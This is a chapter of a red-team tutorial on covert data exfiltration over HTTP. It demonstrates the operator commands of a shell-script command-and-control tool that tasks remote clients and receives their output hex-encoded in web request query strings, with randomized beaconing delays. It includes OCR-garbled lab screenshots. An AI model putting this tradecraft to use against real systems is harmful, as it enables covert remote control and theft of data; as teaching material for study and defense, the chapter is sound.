**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)**

## **Simple way for Data Exfiltration via HTTP Traffic (PART2)**

## **Setting Delay by Server:**

as you can see in "Picture 1", client sent Signal to Server by Random Delays, it means your clients have not same behavior to "re-send" signals to server, for example in this case our client had these delays (51859=51 sec, 29811=29 sec and 46159=46 sec). But you can change this delay from "Random" Number to your "Static" Number, as you can see in this "Picture 1" by command "**@delay 5**" you can set this Delay in client-side to (5 sec) very simple also you can disable this Delay by this command "**@delay off**". always you can see delay information for each client by this command "**@info**"



Picture 1: setting Delay to clients

## **Help command:**

you can see help for "internal" commands by type "**@help**" command.



Picture 2: NativePayload\_HTTP.sh help command

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)**

**Interaction to multiple clients and commands:**

in this time I want to talk about interaction with multiple clients , as you can in "Picture 3" I had two clients with "IPv4 102 and 103" and both detected by server .in the next "Picture 4" you can see how can use interact commands.



Picture 3: NativePayload\_HTTP.sh and interacting with multiple clients

as I mentioned in "Part1" of this "chapter 12" you can use command "**@clients**" or "**@cli**" to show list of clients also you can use "**@interact Client-IPv4**" or "**@ Client-IPv4**" to interact to Clients by IPv4 address.



Picture 4: NativePayload\_HTTP.sh and interacting with multiple clients

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)**

as you can see in "Picture 5", I used "**@back**" command then I used "**@ 192.168.56.103**" to interact to second Client but you can do this without "**@back**" command too, it means you can use directly "**@interact IPv4**" or "**@ IPv4**" command always.

| Applications ▼                                                                                                    | Places $\blacktriangledown$ | $\overline{\phantom{a}}$ Terminal $\overline{\phantom{a}}$                                                                                                    | Thu 19:45                                                                                                    |                                           |                                     |                                                                                                    |  |              | $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacktriangleright$ $\blacktriangleright$ |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|--|--------------|------------------------------------------------------------------------------------------|--|--|--|
| ubuntu [Running] - Oracle VM VirtualBox                                                                                                    |                             |                                                                                                    |                                                                                                    |                                           | kali [Running] - Oracle VM VirtualB |                                                                                                    |  |              |                                                                                          |  |  |  |
| File Machine View Input Devices Help                                                                                                    |                             |                                                                                                    |                                                                                                    |                                           |                                     | File Machine View Input Devices Help                                                                                                    |  |              |                                                                                          |  |  |  |
| erminal                                                                                                    |                             |                                                                                                    |                                                                                                    | E<br>Applications ▼                       | Places $\blacktriangledown$         | $-$ Terminal $-$                                                                                                    |  | Thu 19:45    |                                                                                          |  |  |  |
| ☺                                                                                                    | <b>O</b> @ ubuntu@ubuntu:~  |                                                                                                    |                                                                                                    |                                           |                                     |                                                                                                    |  | root@kali: ~ |                                                                                          |  |  |  |
| 日<br>E<br>巨                                                                                                    |                             | Injecting/Downloading/Uploading DATA via Web/HTTP Traffic<br>help syntax: ./NativePayload_HTTP.sh help<br>ls: cannot access /usr/bin/curl: No such file or directory                                                                                                    | ]:Warning:[Client.curl]:Not Installed , Sending.Cmd.Output by "wget"<br>.cMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[55]:Started [21-02-2019 <br>:CMD::Server.Command.[echo test 1]:Detected [21-02-2019.16-13-29]<br>:1-16.2019.16-12.cMD:[echo test 1]:Sending.Cmd.Output::SendbyHttp::Delay:[0.4:1.4:0.7]:Started: <br>:CMD:Byte:[e26353e2836313e2239313b5]::SendbyHttp::Delay:[1.8]::Web.Request:[default.aspx?uids=e2<br>:CMD:Byte:[37564702e3d302d502230313]::SendbyHttp::Delay:[0.8]::Web.Request:[default.aspx?uids=3]:<br>:CMD:Byte:[a0130247]::SendbyHttp::Delay:[0.7]::Web.Request:[default.aspx?uids=a0130247]<br>EXAD:[echo test 1]:Sending.Cmd.Output::SendbyHttp::Delay:[0.4:1.4:0.7]:Done [21-02-2019.16-13-3/: <br>:CMD::Exfiltration::SendbyHttp::Delay:[0.4:1.4:0.7]:Done [21-02-2019.16-13-34]<br>.cMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[53]:Started [21-02-2019:<br>:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[42]:Started [21-02-2019.<br>: CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[30]:Started [21-02-2019.: | help syntax: ./NativePayload HTTP.sh help |                                     | NativePayload HTTP.sh vl.4, Published by Damon Mohammadbagher 2018-2019<br>Injecting/Downloading/Uploading DATA via Web/HTTP Traffic<br>:!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[52]:Started<br>:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[24]:Started<br>:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[02]:Started<br>:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[20]:Started<br>:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[44]:Started<br>:CMD::Server.Command.[echo test 2]:Detected [21-02-2019.19-45-01]<br>CMD: [echo test 2]: Sending.Cmd.Output:: SendbyHttp:: Delay: [0.3:1.6:0.5]: Started [21-0:<br>.CMD:Byte:[e26353e2836313e2239313b5]::SendbyHttp::Delay:[0.6]::Web.Request:[default<br>:CMD:Byte:[37564702e3d302d502330313]::SendbyHttp::Delay:[1.7]::Web.Request:[default<br>CMD:Byte:[a0230247]::SendbyHttp::Delay:[0.9]::Web.Request:[default.aspx?uids=a02302;<br>CMD:[echo test 2]:Sending.Cmd.Output::SendbyHttp::Delay:[0.3:1.6:0.5]:Done [21-02-2:<br>:]:CMD::Exfiltration::SendbyHttp::Delay:[0.3:1.6:0.5]:Done [21-02-2019.19-45-06]<br>.]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[25]:Started [ |  |              |                                                                                          |  |  |  |
|                                                                                                    |                             |                                                                                                    | root@oops: ~/Desktop/NativePayload_HTTP/After Pivot                                                                                                    |                                           |                                     |                                                                                                    |  |              | $\bullet$ $\bullet$<br>$\bullet$                                                         |  |  |  |
| >]:Enter::Commands.input:#<br>>]:Enter::Commands.input:#@ 192.168.56.13<br>[@]:Target Host is not Detected !<br>[>]:Enter::Commands.input:#@ 192.168.56.103<br>[@]:Target Host: 192.168.56.103<br>>]:Enter::Commands.input.[192.168.56.103]:#<br>! ]: CMD:: DumpedbyHttp:: Payload.output: Show |                             | >]:Enter::Commands.input.[192.168.56.102]:#@back<br>:Enter::Commands.input.[192.168.56.103]:#echo test 2<br>!]: [21-02-2019.19-44-43]: Webserver log File has changed!<br>!]: [21-02-2019.19-44-43]: Checking Http Queries<br>[1]: [21-02-2019.19-45-03]: Webserver log File has changed!<br>[!]: [21-02-2019.19-45-03]: Checking Http Queries<br>!]: [21-02-2019.19-45-13]: Dumping this DATA/Text via http Queries<br>! : CMD:: DumpedbyHttp:: Payload.strings.typeof: ShellCommands | [>]:[21-02-2019.19-44-38]:Exfiltration listening Mode Started by apache2 Service!                                                                                                    |                                           |                                     |                                                                                                    |  |              |                                                                                          |  |  |  |
|                                                                                                    |                             |                                                                                                    | $21-02-2019.19-45-13$ ---N----> Cmd: [echo test 2]:: [192.168.56.103 ] => test 2                                                                                                    |                                           |                                     |                                                                                                    |  |              |                                                                                          |  |  |  |
| >]:Enter::Commands.input. [192.168.56.103]:#                                                                                                    |                             |                                                                                                    |                                                                                                    |                                           |                                     |                                                                                                    |  |              |                                                                                          |  |  |  |

Picture 5: NativePayload\_HTTP.sh and interacting with multiple clients

## **Delays and Multiple Clients**:

you can use "**@delay x**" command for each client separately. In the next "Pictures 6 and 7" you can see how can do this.

| Applications $\blacktriangledown$                                                                                                    | Places $\blacktriangledown$ | $\boxdot$ Terminal $\blacktriangledown$                |                                                                                                    | Thu 19:46                                           |                                       |           |                                                                                                    | v. | $en -$       | $\ket{0}$ $\ket{0}$ $\ket{0}$    |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|---------------------------------------|-----------|----------------------------------------------------------------------------------------------------|----|--------------|----------------------------------|--|--|
| ubuntu [Running] - Oracle VM VirtualBox                                                                                                    |                             |                                                        |                                                                                                    |                                                     | kali [Running] - Oracle VM VirtualB   |           |                                                                                                    |    |              |                                  |  |  |
| File Machine View Input Devices Help<br>erminal                                                                                                    |                             |                                                        |                                                                                                    |                                                     |                                       |           | File Machine View Input Devices Help<br><sup>\$</sup> −Terminal ▼                                                                                                    |    |              |                                  |  |  |
|                                                                                                    |                             |                                                        |                                                                                                    |                                                     | $E$ Applications $\blacktriangledown$ | Thu 19:46 |                                                                                                    |    |              |                                  |  |  |
| $\odot$                                                                                                    | <b>O</b> @ ubuntu@ubuntu:~  |                                                        |                                                                                                    |                                                     |                                       |           |                                                                                                    |    | root@kali: ~ |                                  |  |  |
| ē<br>EM                                                                                                    |                             |                                                        | ls: cannot access /usr/bin/curl: No such file or directory<br>:Warning:[Client.curl]:Not Installed , Sending.Cmd.Output by "wget"<br>:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[55]:Started [21-02-2019.1:<br>:CMD::Server.Command.[echo test 1]:Detected [21-02-2019.16-13-29]<br>:CMD: [echo test 1]:Sending.Cmd.Output::SendbyHttp::Delay: [0.4:1.4:0.7]:Started [21-02-2019.16-13:<br>:CMD:Byte:[e26353e2836313e2239313b5]::SendbyHttp::Delay:[1.8]::Web.Request:[default.aspx?uids=e2<br>:CMD:Byte:[37564702e3d302d502230313]::SendbyHttp::Delay:[0.8]::Web.Request:[default.aspx?uids=37<br>:CMD:Byte:[a0130247]::SendbyHttp::Delay:[0.7]::Web.Request:[default.aspx?uids=a0130247]<br>:CMD:[echo test 1]:Sending.Cmd.Output::SendbyHttp::Delay:[0.4:1.4:0.7]:Done [21-02-2019.16-13-34<br>:CMD::Exfiltration::SendbyHttp::Delay:[0.4:1.4:0.7]:Done [21-02-2019.16-13-34]<br>:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[53]:Started [21-02-2019.<br>:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[42]:Started [21-02-2019.<br>.CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[30]:Started [21-02-2019:<br>.CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[14]:Started [21-02-2019.<br>: CMD:: Checking. Server. [192.168.56.1]:: SendbyHttp:: Signal. Delay. Random: [52]: Started [21-02-2019. |                                                     |                                       |           | . CMD:Byte:[37564702e3d302d502330313]::SendbyHttp::Delay:[1.7]::Web.Request:[default; <br>:Delay: [default.aspx?uids=a0230247]::SendbyHttp::Delay:[0.9]::Web.Request:[default.aspx?uids=a02302<<br>:l]:CMD:[echo_test_2]:Sending.Cmd.Output::SendbyHttp::Delay:[0.3:1.6:0.5]:Done [21-02-2<br>[1]:CMD::Exfiltration::SendbyHttp::Delay:[0.3:1.6:0.5]:Done [21-02-2019.19-45-06]<br>:!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[25]:Started<br>:!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[13]:Started<br>!]:CMD::Checking.Server.[192.168.56.1]::SendbýHttp::Signal.Delaý.Random:[23]:Started<br>!]:CMD::Server.Command.Checking.ServerbyDelay.[15]:Detected [21-02-2019.19-46-11]<br>!]: CMD:: Server. Command. [echo ops ; )]: Detected [21-02-2019.19-46-12]<br>: CMD: [echo ops ; )]: Sending. Cmd. Output: : SendbyHttp: : Delay: [0.3:1.1:0.4]: Started [21-0]<br>.cMD:Byte:[e26353e2836313e2239313b5]::SendbyHttp::Delay:[0.8]::Web.Request:[default; <br>. : CMD:Byte:[3707f602e3d302d502330313]::SendbyHttp::Delay:[1.4]::Web.Request:[default; أحا<br>cMD:Byte:[a092b302]::SendbyHttp::Delay:[0.4]::Web.Request:[default.aspx?uids=a092b3; [<br>!]:CMD:[echo <sup>l</sup> ops ;)]:Sending.Cmd.Output::SendbyHttp::Delay:[0.3:1.1:0.4]:Done [21-02-2<br>!]:CMD::Exfiltration::SendbyHttp::Delay:[0.3:1.1:0.4]:Done [21-02-2019.19-46-17]<br>. [1] :CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started:<br>[I] TCMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started |    |              |                                  |  |  |
|                                                                                                    |                             |                                                        |                                                                                                    | root@oops: ~/Desktop/NativePayload_HTTP/After Pivot |                                       |           |                                                                                                    |    |              | $\bullet$ $\bullet$<br>$\bullet$ |  |  |
| !]: [21-02-2019.19-45-03]: Checking Http Queries<br>! : CMD:: DumpedbyHttp:: Payload.output: Show<br>>]:Enter::Commands.input.[192.168.56.103]:#@delay 15<br>!]: [21-02-2019.19-46-11]: Webserver log File has changed! |                             | >]:Enter::Commands.input.[192.168.56.103]:#echo ops ;) | !]: [21-02-2019.19-45-13]:Dumping this DATA/Text via http Queries<br>E : CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands<br>21-02-2019.19-45-13 --- N----> Cmd: [echo test 2]: : [192.168.56.103 ] => test 2<br>[@]:System.IPv4.[192.168.56.103].Checking.ServerbyDelay.[15]:On<br>[>]: [21-02-2019.19-46-06]: Exfiltration listening Mode Started by apache2 Service!                                                                                                    |                                                     |                                       |           |                                                                                                    |    |              |                                  |  |  |
| [1]: [21-02-2019.19-46-11]: Checking Http Queries<br>! ]: CMD:: DumpedbyHttp:: Payload.output: Show                                                                                                    |                             |                                                        | !]: [21-02-2019.19-46-21]: Dumping this DATA/Text via http Queries<br>]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands<br>$21-02-2019.19-46-21$ ---N----> Cmd: [echo ops ; )]:: [192.168.56.103 ] => ops ; )                                                                                                    |                                                     |                                       |           |                                                                                                    |    |              |                                  |  |  |
| >]:Enter::Commands.input.[192.168.56.103]:#                                                                                                    |                             |                                                        |                                                                                                    |                                                     |                                       |           |                                                                                                    |    |              |                                  |  |  |

Picture 6: NativePayload\_HTTP.sh and delay for multiple clients

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part2)**

